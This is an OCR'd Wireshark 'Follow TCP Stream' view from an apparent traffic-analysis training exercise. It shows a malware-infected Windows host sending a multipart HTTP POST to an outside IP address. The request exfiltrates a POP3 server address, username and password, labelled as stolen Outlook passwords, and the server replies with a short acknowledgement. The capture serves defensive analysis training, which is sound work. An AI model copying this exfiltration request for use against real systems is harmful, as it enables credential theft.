 Wireshark · Follow TCP Stream (tcp.stream eq 9) · 2020-05-29-traffic-analysis-exercise.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------ARXRPHEBMXNZHSSP
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/
7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center
PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 260
Cache-Control: no-cache
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="data"
pop3://mail.catbomber.net:995|phillip.ghent|gh3ntf@st
-----------ARXRPHEBMXNZHSSP
Content-Disposition: form-data; name="source"
Outlook passwords
-----------ARXRPHEBMXNZHSSP--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:04:12 GMT
content-length: 3
Content-Type: text/plain
/1/
2 client pkts, 1 server pkt, 1 turn.
Entire conversation (849 bytes) Show and save data as ASCII Stream 9
Find: Find Next
Help Filter Out This Stream Print Save as... Back × Close